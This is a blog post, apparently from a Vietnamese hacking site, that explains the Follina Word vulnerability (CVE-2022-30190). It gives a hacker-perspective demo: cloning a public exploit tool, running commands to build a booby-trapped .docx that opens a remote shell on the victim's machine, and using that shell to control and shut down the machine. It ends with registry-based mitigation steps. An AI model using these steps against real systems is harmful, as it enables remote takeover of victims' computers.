Recently, Microsoft announced a security vulnerability called Follina, also known as CVE-2022-30190. And how to exploit it, I will tell you later, now I will briefly introduce this vulnerability!
| Join the channel Telegram of the AnonyViet 👉 Link 👈 |
Note: This article is for educational purposes only and demos how hackers exploit the Follina vulnerability. Any illegal acts done through this article, Anonyviet will not bear any responsibility that you cause
This article is also nothing special, so I would like to end the article soon
Follina Vulnerability (CVE-2022-30190)

A vulnerability discovered in Microsoft Word, is a remote code execution vulnerability in which hackers can easily take control of the victim’s machine without difficulty. Not only that, anti-virus software as well as AV on Windows are also easily overcome by this vulnerability. As of now, there is no patch for this vulnerability.
Therefore, the number of exploits of this vulnerability is increasing very quickly and of course the risk of network attack is very high. So I have briefly introduced the vulnerability CVE-2022-30190 already! If you want to learn more about this vulnerability, search Google haha ^^ And now I will Demo again for you to see and show how to prevent this vulnerability!
Demo hacker exploits Follina vulnerability
Hackers will use the tool MSDT-FOLLINA built by the author John Hammond, how to install as follows:
git clone https://github.com/JohnHammond/msdt-follina
cd msdt-follina

You enter the command python3 follina.py -h leave the manual

The hacker will enter the following command to create a Word file with the extension .docx or .doc then send the victim the trigger: python3 follina.py -i wlan0 -o anonyviet.docx . And when the victim activates the Word file, there is an HTML link in that Word file that ends with the character “!” and contains JavaScript code with protocol ms-msdt://

Hackers use the following command line to create a Word file that takes control of the victim’s machine: python3 follina.py -r 6677 -o anonyviet.docx Now the hacker will send this malicious file to the victim, and when the victim activates the hacker can easily control your computer through CMD on Windows. After the hacker controlling the victim’s computer is bored, enter the following command: shutdown -s -t -c "GoodBye Server".
How to prevent the Follina vulnerability?
Please use static file scanning software or use Website Virustotal let’s scan
If there are strange signs on your computer, please open Taskmanager then check if there is a file msdt.exe Is it running, and if it is, please turn it off quickly =)
Also you can use CMD to disable:
Step 1: Open CMD with Admin rights
Step 2: run the command reg export HKEY_CLASSES_ROOT\ms-msdt filename to backup registry keys
Step 3: run the command reg delete HKEY_CLASSES_ROOT\ms-msdt /f to disable
So I demoed and briefly talked about the Follina vulnerability as well as how to prevent it. If you have found other ways to prevent it, please comment below to let me know. And I also hope that you should not use this vulnerability to attack the network instead, it will be better to test it on a virtual machine!
You can read more articles Beware of tricks to attach viruses to the latest word files 2022 at Anonyviet.











